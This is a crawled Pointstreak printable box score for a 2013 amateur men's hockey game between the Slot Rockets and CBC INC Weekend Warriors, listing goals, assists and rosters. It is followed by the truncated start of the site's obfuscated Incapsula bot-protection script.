

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/players-boxscore.html?gameid=2237369
body_size: 2854
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerGame">
		<td width="60%"><font class="conHeader">PPC</font> <font class="season">(Summer 2013)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Slot Rockets vs. CBC INC WEEKEND WARRIORS				(
		Mens D		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>

			<table width="97%" border="0" cellspacing="1" cellpadding=3>
			<tr><td colspan="3" width="100%" class="highlightPlay" align="right">
								<b> FINAL </b>	</td></tr>
			<tr class="fields">
				<td colspan=3> &nbsp;
				Power Play Centre				&nbsp;&nbsp;&nbsp;&nbsp;
				Mon, Aug 19, 2013 at 8:00pm		</td>
		</tr>
		<tr align="center">
		  <td width="10%"><br>
							<a href="http://www.pointstreak.com/aboutus/pointstreakis-entrytype.html"><img src="/images/playersection/boxscore/gamesheeticon.gif" alt="Recorded via Pointstreak's online entry tool" border="0"></a></td>
					<td width="40%">
												<img src="/logos/small/league995/team240458.gif" align="absmiddle" width="50" height="50">												<span class="boxScore">
						<a href="players-team.html?teamid=240458&seasonid=11083">Slot Rockets</a>						5						</span> </td>
					  <td width="50%"> <span class="boxScore">
												<a href="players-team.html?teamid=447508&seasonid=11083"> CBC INC WEEKEND WARRIORS</a>						6						</span> </td>
				</tr>
</table>
			<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3" class="background">
			<tr>
				<td class="cellBoxscore" colspan=2>&nbsp;Game Details</td>
				</tr>
				<tr class="fields">
					<td width="50%">&nbsp;Scoring</td>
					<td width="25%">Shots on Goal</td>
				</tr>
				<tr>
				<td width="50%">
				<table width="340" border="0" cellpadding="2" cellspacing="1" class="background">
						  <tr align="center">
							<td>&nbsp;</td>
							<td width=\"20\" align=\"center\"><b>1</b></td><td width=\"20\" align=\"center\"><b>2</b></td><td width=\"20\" align=\"center\"><b>3</b></td><td width="50" align="center"><b>Total</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Slot Rockets							  </b></td>
							<td>2</td><td>1</td><td>2</td><td align="center" width="50"><b>5</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  CBC INC WEEKEND WARRIORS							  </b></td>
							<td>2</td><td>2</td><td>2</td><td align="center" width="50"><b>6</b></td>						  </tr>
					</table>
				    </td>
					  <td width="25%">
						no shots recorded
					</td>
				</tr>
</table>
				<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3">
			<tr>
				<td class="cellBoxscore">&nbsp;Scoring Summary</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>Slot Rockets</b> - <b><a href="playerpage.html?playerid=7009332&seasonid=11083">Tyler Thompson</a></b>  (unassisted) , 4:19<br><tr><td class="lightGrey"><b>CBC INC WEEKEND WARRIORS</b> - <b><a href="playerpage.html?playerid=7009225&seasonid=11083">Shane Mather</a></b>  (unassisted) , 5:51<br><tr><td class="lightGrey"><b>CBC INC WEEKEND WARRIORS</b> - <b><a href="playerpage.html?playerid=6983691&seasonid=11083">Samuel Yu</a></b>  (<a href="playerpage.html?playerid=7009225&seasonid=11083">Shane Mather</a>) , 8:42<br><tr><td class="lightGrey"><b>Slot Rockets</b> - <b><a href="playerpage.html?playerid=7009332&seasonid=11083">Tyler Thompson</a></b>  (unassisted) , 9:43<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Slot Rockets</b> - <b><a href="playerpage.html?playerid=6998415&seasonid=11083">Byron Conley</a></b>  (unassisted) , 6:04<br><tr><td class="lightGrey"><b>CBC INC WEEKEND WARRIORS</b> - <b><a href="playerpage.html?playerid=7009225&seasonid=11083">Shane Mather</a></b>  (unassisted) , 6:58<br><tr><td class="lightGrey"><b>CBC INC WEEKEND WARRIORS</b> - <b><a href="playerpage.html?playerid=7016274&seasonid=11083">Bobby Hannah</a></b>  (<a href="playerpage.html?playerid=6982072&seasonid=11083">Jason Gatto</a>) , 8:57<br></td></tr><tr class="fields"><td>Period 3</td></tr><tr><td class="lightGrey"><b>Slot Rockets</b> - <b><a href="playerpage.html?playerid=6997102&seasonid=11083">Adam Drew</a></b>  (<a href="playerpage.html?playerid=6997103&seasonid=11083">Jason Drew</a>) , 0:31<br><tr><td class="lightGrey"><b>CBC INC WEEKEND WARRIORS</b> - <b><a href="playerpage.html?playerid=7016274&seasonid=11083">Bobby Hannah</a></b>  (<a href="playerpage.html?playerid=6983691&seasonid=11083">Samuel Yu</a>) , 3:47<br><tr><td class="lightGrey"><b>Slot Rockets</b> - <b><a href="playerpage.html?playerid=7009332&seasonid=11083">Tyler Thompson</a></b>  (unassisted) , 5:53<br><tr><td class="lightGrey"><b>CBC INC WEEKEND WARRIORS</b> - <b><a href="playerpage.html?playerid=7016274&seasonid=11083">Bobby Hannah</a></b>  (<a href="playerpage.html?playerid=6982072&seasonid=11083">Jason Gatto</a>) , 6:23<br></td></tr>			</table>
<br>
				<table width="97%" border="0" cellspacing="1" cellpadding="3">
				<tr>
				<td class="cellBoxscore">Penalties</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class=lightGrey>(no penalties)<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class=lightGrey>(no penalties)<br></td></tr><tr class="fields"><td>Period 3</td></tr><tr><td class=lightGrey>(no penalties)<br></td></tr></table>
<br>
 <!-- GET THE ROSTERS -->
	<table width="97%" border="0" cellspacing="1" cellpadding="2" class="background">
		<tr>
		<td colspan="2" class="cellBoxscore">Rosters</td>
		</tr>
		<tr class="fields">
			<td>Slot Rockets</td>
			<td width="50%">CBC INC WEEKEND WARRIORS</td>
			</tr>
			<tr>
				<td colspan="2" class="highlightGoal"><b>Goalies</b></td>
			</tr>
			<tr>
				<td valign="top">
				<table width="100%" border="0" cellspacing="0" cellpadding="3">
					<tr class="lightGrey" align="center">
						<td width="160" align="left">Name</td>
						<td width="10">Min</td>
						<td>Shots</td>
						<td>Saves</td>
					</tr>
											<tr align="center">
						<td align="left">
												<a href="playerpage.html?playerid=7003677&seasonid=11083">
						Jordan Murray						</a></td>
						<td>
						30						</td>
												<td colspan=2><center> no shots recorded</center></td>
											</tr>
								</table>
		</td>
			<td width="50%" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="3">
			<tr align="center" class="lightGrey">
				<td width="160" align="left">Name</td>
				<td width="10">Min</td>
				<td>Shots</td>
				<td>Saves</td>
			</tr>
			<tr align="center">
				<td align="left">
								<a href="playerpage.html?playerid=6981979&seasonid=11083">
				Michael Grant				</a></td>
				<td>
				30</td>

								<td colspan=2><center> no shots recorded</center></td>
						</tr>
			</table>
</td>
</tr>
	<tr>
		<td colspan="2" class="highlightPlay"><b>Players</b></td>
	</tr>
	<tr>
		<td valign="top">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
														</tr>
				<tr align="center"><td>00</td><td align="left"><a href="playerpage.html?playerid=6997323&seasonid=11083">Andrew Stevenson</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>2</td><td align="left"><a href="playerpage.html?playerid=6998415&seasonid=11083">Byron Conley</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>4</td><td align="left"><a href="playerpage.html?playerid=7008880&seasonid=11083">Kevin Bevins</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>5</td><td align="left"><a href="playerpage.html?playerid=6997102&seasonid=11083">Adam Drew</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>6</td><td align="left"><a href="playerpage.html?playerid=7009251&seasonid=11083">Steve Kavaner</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>9</td><td align="left"><a href="playerpage.html?playerid=6997969&seasonid=11083">Trevor Tompkins</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>13</td><td align="left"><a href="playerpage.html?playerid=6997979&seasonid=11083">Matthew Howard</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>17</td><td align="left"><a href="playerpage.html?playerid=6997191&seasonid=11083">Stephen Abbott</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>18</td><td align="left"><a href="playerpage.html?playerid=6997103&seasonid=11083">Jason Drew</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>19</td><td align="left"><a href="playerpage.html?playerid=6998411&seasonid=11083">Chris Foley</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>24</td><td align="left"><a href="playerpage.html?playerid=6997522&seasonid=11083">Malcolm Moulson</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>25</td><td align="left"><a href="playerpage.html?playerid=7009332&seasonid=11083">Tyler Thompson</a></td><td>3</td><td>0</td><td>3</td><td>0</td><td>0</td></tr><tr align="center"><td>26</td><td align="left"><a href="playerpage.html?playerid=7034694&seasonid=11083">Dillon Stitt</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>28</td><td align="left"><a href="playerpage.html?playerid=7007300&seasonid=11083">Derek Head</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>48</td><td align="left"><a href="playerpage.html?playerid=7009102&seasonid=11083">Bobby Green</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>		</table>		</td>
		<td valign="top" width="50%">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
															</tr>
				<tr align="center"><td>4</td><td align="left"><a href="playerpage.html?playerid=6991087&seasonid=11083">Gustin Fiumara</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>5</td><td align="left"><a href="playerpage.html?playerid=7008725&seasonid=11083">Justin Torres</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>11</td><td align="left"><strong><a href="playerpage.html?playerid=7016274&seasonid=11083">Bobby Hannah</a><strong></td><td>3</td><td>0</td><td>3</td><td>0</td><td><strong>1</strong></td></tr><tr class="lightGrey" align="center"><td>12</td><td align="left"><a href="playerpage.html?playerid=7009892&seasonid=11083">Morgan Latta</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>16</td><td align="left"><a href="playerpage.html?playerid=6982537&seasonid=11083">Cody Mather</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>18</td><td align="left"><a href="playerpage.html?playerid=7009225&seasonid=11083">Shane Mather</a></td><td>2</td><td>1</td><td>3</td><td>0</td><td>0</td></tr><tr align="center"><td>23</td><td align="left"><a href="playerpage.html?playerid=6981847&seasonid=11083">Adam Bray</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>29</td><td align="left"><a href="playerpage.html?playerid=6982455&seasonid=11083">Jonathan Oosterman</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>39</td><td align="left"><a href="playerpage.html?playerid=6983691&seasonid=11083">Samuel Yu</a></td><td>1</td><td>1</td><td>2</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>45</td><td align="left"><a href="playerpage.html?playerid=6983829&seasonid=11083">Alex Mccallum</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>66</td><td align="left"><a href="playerpage.html?playerid=7011844&seasonid=11083">Adam Brown</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>69</td><td align="left"><a href="playerpage.html?playerid=6982072&seasonid=11083">Jason Gatto</a></td><td>0</td><td>2</td><td>2</td><td>0</td><td>0</td></tr><tr align="center"><td>91</td><td align="left"><a href="playerpage.html?playerid=6981851&seasonid=11083">Earnest Mooney</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>				</table>
				</td>
	</tr>
	</table>

<br>
      <table width="97%" border="0" cellspacing="1" cellpadding="2">
		<tr>
			<td class="cellBoxscore">Other facts</td>
		</tr>
		<tr>
			<td class="lightGrey">
							<strong>Referee</strong>
						<br>
			Default Referee,  , Default Linesman			<br>
			<br>
					</td>
	</tr>

	<tr>
		<td class="cellBoxscore"> <b>&nbsp;<font color="#FFFFFF">Game Notes</font></b></td>
	</tr>
	<tr valign="top">
		<td class="lightGrey">
			<p>
		no notes entered for this game		</p>
				</td>
	</tr>
</table>
      <br>
      <br>



<script language="javascript">
jQuery(document).ready(function() {
	jQuery.ajax({
			type: "GET",
			dataType:"jsonp",
			url: "http://node.pointstreak.com/savehit",
			data: "t=1&s=2&gameid=2237369&g=1&tz=EST&seasonid=11083"
	 });
});
</script>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1603864587" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1603864587
body_size: 20206
content:
var _0xdab1=['\x4c\x38\x4f\x42\x57\x73\x4f\x6d\x77\x72\x56\x7a\x77\x6f\x44\x44\x6c\x73\x4f\x78\x4e\x69\x6c\x61\x51\x63\x4f\x57\x48\x4d\x4b\x77\x5a\x38\x4f\x64\x77\x71\x44\x43\x73\x78\x50\x43\x6e\x38\x4b\x42\x77\x72\x67\x3d','\x77\x72\x4e\x30\x77\x34\x76\x44\x69\x38\x4b\x50','\x77\x34\x7a\x43\x70\x6b\x72\x43\x74\x67\x4d\x54\x54\x4d\x4b\x47\x77\x71\x73\x30','\x77\x70\x76\x43\x75\x6b\x63\x3d','\x77\x72\x6e\x43\x69\x42\x67\x36\x63\x63\x4b\x67\x55\x41\x67\x66\x77\x35\x63\x3d','\x77\x37\x4d\x75\x77\x34\x54\x44\x6b\x38\x4b\x50\x47\x4d\x4b\x32\x53\x67\x3d\x3d','\x77\x71\x44\x44\x6b\x38\x4f\x4d\x64\x63\x4f\x63\x77\x70\x62\x44\x74\x52\x52\x78\x42\x4d\x4b\x56\x77\x6f\x49\x3d','\x58\x63\x4b\x78\x77\x71\x37\x44\x6e\x47\x67\x3d','\x77\x35\x66\x44\x6e\x67\x56\x44\x56\x41\x3d\x3d','\x4d\x33\x54\x44\x69\x44\x76\x44\x6d\x6b\x78\x51\x77\x34\x6e\x43\x75\x58\x2f\x43\x68\x63\x4f\x67\x46\x51\x3d\x3d','\x77\x72\x76\x44\x6c\x63\x4f\x58\x64\x38\x4f\x52\x77\x6f\x77\x3d','\x64\x4d\x4f\x77\x77\x72\x37\x44\x71\x56\x63\x3d','\x77\x35\x39\x4c\x4e\x4d\x4b\x57\x77\x72\x46\x56\x4a\x42\x30\x57\x77\x70\x35\x2f\x77\x71\x62\x43\x6c\x4d\x4f\x62\x4c\x67\x30\x3d','\x77\x34\x4c\x43\x76\x79\x6e\x44\x69\x54\x76\x43\x75\x38\x4f\x75\x48\x53\x50\x43\x6c\x6c\x73\x30\x77\x35\x6e\x44\x68\x55\x34\x3d','\x56\x63\x4b\x59\x53\x46\x59\x78\x77\x34\x34\x3d','\x77\x72\x66\x43\x76\x73\x4f\x36\x66\x73\x4b\x56\x4d\x4d\x4f\x76\x77\x6f\x42\x33\x57\x4d\x4b\x7a\x77\x35\x72\x44\x6b\x6e\x44\x43\x68\x63\x4b\x46\x77\x71\x44\x44\x74\x38\x4b\x68\x77\x70\x2f\x44\x76\x63\x4f\x53','\x77\x36\x49\x79\x77\x34\x54\x44\x6c\x4d\x4b\x55\x42\x73\x4f\x33\x62\x45\x4e\x71\x77\x71\x58\x43\x68\x78\x6c\x44\x5a\x43\x30\x75\x77\x71\x37\x43\x6f\x41\x3d\x3d','\x77\x34\x54\x44\x73\x33\x6a\x43\x73\x38\x4b\x4c\x51\x51\x4d\x47\x77\x37\x2f\x44\x67\x4d\x4f\x74\x77\x72\x59\x3d','\x46\x38\x4f\x54\x54\x63\x4b\x6c\x77\x36\x58\x43\x6e\x6a\x6e\x43\x6f\x38\x4f\x77\x77\x72\x67\x52\x77\x71\x70\x6a\x77\x72\x38\x69\x64\x38\x4b\x2f\x77\x71\x4a\x53\x53\x63\x4b\x43\x43\x41\x76\x44\x6d\x73\x4b\x4a\x63\x73\x4b\x45\x4f\x63\x4b\x59','\x77\x35\x74\x64\x77\x35\x56\x6d\x56\x67\x3d\x3d','\x77\x35\x64\x4e\x4f\x4d\x4b\x44\x77\x6f\x78\x7a\x41\x68\x30\x58','\x77\x71\x6c\x77\x77\x34\x6e\x44\x6d\x63\x4b\x65\x77\x34\x4d\x3d','\x77\x37\x48\x44\x6f\x73\x4b\x4b\x57\x4d\x4f\x47\x77\x72\x55\x77\x77\x72\x48\x43\x76\x38\x4b\x30\x77\x37\x6a\x44\x6b\x48\x6e\x44\x76\x52\x48\x43\x73\x4d\x4f\x4d\x63\x54\x67\x6a\x77\x71\x63\x56\x77\x35\x62\x44\x69\x38\x4b\x48\x58\x31\x45\x3d','\x77\x71\x58\x44\x6b\x63\x4f\x53\x5a\x63\x4f\x63','\x44\x73\x4f\x77\x51\x77\x3d\x3d','\x77\x34\x37\x43\x76\x68\x72\x44\x73\x63\x4f\x75\x77\x36\x56\x42','\x77\x37\x54\x44\x75\x7a\x58\x43\x6a\x63\x4b\x4f\x77\x35\x41\x3d','\x77\x36\x2f\x44\x74\x7a\x58\x43\x6a\x73\x4b\x56\x77\x34\x38\x6f\x77\x72\x62\x43\x68\x55\x5a\x71\x77\x37\x74\x61\x77\x37\x72\x43\x6a\x73\x4f\x75\x62\x51\x3d\x3d','\x77\x34\x7a\x43\x70\x38\x4f\x76\x77\x35\x55\x37\x77\x6f\x77\x3d','\x4a\x33\x76\x44\x6c\x54\x7a\x44\x6e\x6b\x34\x71\x77\x34\x6e\x43\x74\x57\x55\x3d','\x4e\x73\x4f\x72\x5a\x38\x4b\x37\x77\x6f\x34\x36\x77\x34\x6c\x47\x54\x33\x7a\x43\x75\x38\x4f\x52\x54\x73\x4b\x38\x52\x73\x4b\x45\x42\x31\x70\x36\x77\x70\x2f\x44\x74\x43\x2f\x43\x69\x38\x4b\x6a\x77\x35\x48\x44\x68\x73\x4b\x57\x64\x79\x41\x50\x77\x35\x37\x44\x72\x33\x37\x43\x70\x38\x4b\x31\x77\x72\x30\x55\x4e\x6d\x55\x3d','\x52\x63\x4b\x53\x55\x63\x4f\x31\x4a\x32\x42\x53\x54\x73\x4b\x72\x77\x70\x5a\x2f\x77\x37\x78\x46','\x77\x37\x63\x70\x77\x34\x76\x44\x6e\x73\x4b\x66\x41\x67\x3d\x3d','\x77\x37\x68\x66\x77\x37\x33\x43\x67\x55\x55\x3d','\x77\x72\x50\x43\x6a\x42\x67\x36\x64\x63\x4b\x6b\x63\x42\x34\x64\x77\x70\x78\x73\x77\x71\x49\x59\x77\x35\x34\x59\x77\x36\x76\x44\x6c\x67\x4c\x43\x6a\x6c\x6c\x67\x77\x34\x4a\x64\x46\x54\x50\x44\x74\x6e\x4e\x36\x4c\x38\x4b\x33\x77\x70\x78\x63\x43\x57\x5a\x31\x4a\x6a\x62\x43\x6c\x6a\x55\x3d','\x77\x71\x54\x43\x73\x4d\x4f\x42\x62\x73\x4b\x53','\x77\x36\x33\x44\x72\x54\x37\x43\x6d\x4d\x4b\x37\x77\x35\x39\x6a\x77\x72\x2f\x43\x6e\x57\x31\x70\x77\x36\x35\x58','\x48\x54\x35\x6c\x49\x69\x33\x44\x69\x67\x3d\x3d','\x77\x34\x58\x43\x6f\x69\x6e\x44\x6c\x7a\x59\x3d','\x4e\x73\x4f\x72\x5a\x38\x4b\x37\x77\x6f\x34\x36\x77\x34\x6c\x47\x54\x33\x7a\x43\x75\x38\x4f\x52\x54\x73\x4b\x38\x52\x73\x4b\x45\x42\x31\x70\x36\x77\x70\x2f\x44\x74\x43\x2f\x43\x69\x38\x4b\x6a\x77\x35\x48\x44\x68\x73\x4b\x57\x64\x79\x41\x50\x77\x35\x37\x44\x72\x58\x37\x43\x70\x38\x4b\x31\x77\x72\x30\x55\x4e\x6d\x55\x3d','\x4c\x46\x58\x44\x70\x63\x4b\x38\x4c\x63\x4f\x4f\x50\x4d\x4b\x6d\x54\x42\x72\x44\x6f\x6c\x34\x6f','\x65\x38\x4b\x4a\x77\x71\x4a\x50\x77\x72\x76\x43\x6e\x67\x3d\x3d','\x77\x34\x4c\x44\x68\x51\x42\x5a\x57\x41\x3d\x3d','\x53\x6a\x44\x43\x71\x32\x59\x49\x51\x63\x4b\x79\x58\x55\x4c\x43\x71\x73\x4f\x69\x59\x63\x4f\x38\x77\x37\x33\x44\x69\x7a\x58\x43\x6e\x56\x44\x43\x6f\x56\x39\x70\x52\x73\x4b\x39\x4f\x4d\x4f\x4e\x66\x77\x62\x44\x73\x4d\x4f\x77\x77\x36\x67\x6f\x77\x70\x68\x4d\x65\x30\x7a\x44\x73\x4d\x4b\x49\x77\x6f\x59\x56\x77\x35\x6a\x43\x68\x6d\x77\x4d\x77\x71\x5a\x65\x77\x6f\x6f\x3d','\x77\x35\x2f\x43\x70\x56\x48\x43\x76\x77\x38\x65\x53\x77\x3d\x3d','\x46\x4d\x4b\x58\x77\x37\x44\x43\x71\x30\x51\x59\x77\x34\x74\x43\x46\x4d\x4b\x4c\x50\x4d\x4b\x69\x77\x36\x50\x44\x71\x38\x4b\x6d\x64\x73\x4b\x30\x77\x34\x74\x6e\x77\x72\x49\x61\x77\x70\x56\x54\x5a\x38\x4b\x65','\x63\x63\x4b\x65\x77\x72\x66\x44\x74\x54\x33\x44\x6e\x63\x4b\x71\x56\x68\x68\x52\x77\x72\x5a\x6f\x47\x47\x6c\x36','\x77\x72\x66\x43\x71\x63\x4f\x45\x61\x4d\x4b\x44\x41\x51\x3d\x3d','\x77\x71\x64\x6e\x77\x34\x62\x44\x69\x4d\x4b\x50','\x77\x72\x50\x43\x6a\x42\x67\x36\x64\x63\x4b\x6b\x63\x42\x34\x64\x77\x70\x78\x73\x77\x71\x49\x59\x77\x35\x34\x59\x77\x36\x76\x44\x6c\x67\x4c\x43\x6a\x6c\x6c\x67\x77\x34\x4a\x64\x46\x54\x7a\x44\x71\x33\x42\x39\x4a\x38\x4b\x68','\x77\x71\x48\x44\x6c\x33\x6e\x43\x6e\x33\x63\x6b\x77\x35\x6e\x44\x73\x38\x4b\x6d\x77\x35\x6a\x44\x69\x69\x4e\x53','\x4e\x45\x6e\x44\x6f\x73\x4b\x6e\x41\x4d\x4f\x4d','\x77\x37\x50\x44\x73\x4d\x4b\x66\x55\x48\x6e\x43\x75\x41\x50\x44\x6b\x4d\x4b\x42\x45\x53\x34\x48\x77\x34\x44\x44\x6b\x41\x6e\x43\x71\x53\x30\x6b\x77\x71\x51\x70\x77\x35\x76\x43\x6d\x48\x6a\x44\x68\x6c\x7a\x43\x6a\x4d\x4f\x6f\x77\x37\x54\x43\x6f\x4d\x4b\x6e\x61\x44\x6b\x3d','\x66\x44\x72\x43\x70\x63\x4b\x37\x77\x70\x49\x3d','\x4c\x4d\x4b\x4e\x77\x37\x62\x43\x71\x32\x6f\x4d\x77\x34\x46\x4b\x46\x4d\x4f\x76\x47\x4d\x4b\x79\x77\x36\x55\x3d','\x4e\x38\x4f\x76\x4f\x69\x76\x43\x73\x38\x4f\x73\x77\x37\x54\x44\x74\x67\x3d\x3d','\x4b\x63\x4f\x6a\x77\x36\x62\x44\x70\x51\x39\x61\x77\x6f\x58\x43\x6f\x31\x68\x32\x77\x71\x68\x6b\x59\x38\x4f\x6b\x64\x6a\x41\x78\x4c\x38\x4f\x43\x77\x35\x4c\x43\x6f\x42\x76\x43\x73\x42\x4c\x44\x69\x4d\x4f\x49\x77\x34\x6b\x59\x45\x78\x4d\x63\x77\x71\x77\x53\x65\x4d\x4f\x55\x63\x63\x4f\x34\x77\x34\x34\x57\x45\x6c\x7a\x44\x68\x38\x4b\x4a','\x77\x71\x58\x43\x6d\x38\x4b\x61\x4a\x58\x41\x2b\x77\x34\x51\x54\x65\x63\x4f\x59\x53\x63\x4f\x48\x77\x37\x7a\x44\x67\x4d\x4f\x4d\x77\x70\x6c\x42\x4d\x30\x62\x44\x76\x63\x4f\x62\x66\x4d\x4f\x4d\x48\x55\x44\x44\x70\x38\x4b\x70\x77\x72\x76\x44\x72\x44\x7a\x43\x75\x4d\x4b\x30\x4b\x32\x78\x63\x77\x34\x77\x53\x77\x70\x72\x44\x6b\x77\x59\x3d','\x63\x73\x4b\x65\x77\x72\x45\x3d','\x4c\x38\x4f\x2b\x59\x67\x3d\x3d','\x77\x35\x42\x4c\x50\x4d\x4b\x49','\x77\x72\x6e\x44\x68\x57\x77\x3d','\x77\x34\x76\x43\x76\x7a\x59\x3d','\x4d\x73\x4f\x56\x41\x77\x3d\x3d','\x66\x69\x4c\x43\x73\x67\x3d\x3d','\x44\x73\x4f\x69\x59\x51\x3d\x3d','\x77\x34\x4c\x44\x72\x54\x51\x3d','\x77\x37\x58\x44\x72\x4d\x4b\x56\x58\x77\x3d\x3d','\x77\x34\x72\x43\x72\x63\x4f\x6a\x77\x34\x63\x37\x77\x70\x6f\x78\x42\x63\x4f\x67\x77\x36\x74\x4a\x56\x73\x4f\x6f','\x57\x63\x4b\x4d\x55\x77\x3d\x3d','\x51\x38\x4b\x53\x51\x67\x3d\x3d','\x77\x36\x76\x43\x75\x73\x4f\x31','\x64\x73\x4b\x68\x77\x35\x72\x43\x74\x30\x67\x4b\x77\x35\x52\x58\x46\x63\x4f\x48\x47\x4d\x4b\x5a\x77\x35\x62\x44\x71\x38\x4f\x31\x53\x63\x4b\x46\x77\x37\x38\x6b\x77\x6f\x64\x4a\x77\x72\x4e\x6a\x52\x63\x4b\x39\x77\x71\x77\x2b\x77\x37\x54\x44\x70\x30\x58\x43\x6c\x33\x33\x44\x6b\x67\x63\x3d','\x77\x35\x73\x51\x77\x71\x68\x4c','\x43\x63\x4b\x41\x77\x72\x72\x43\x71\x38\x4f\x69\x77\x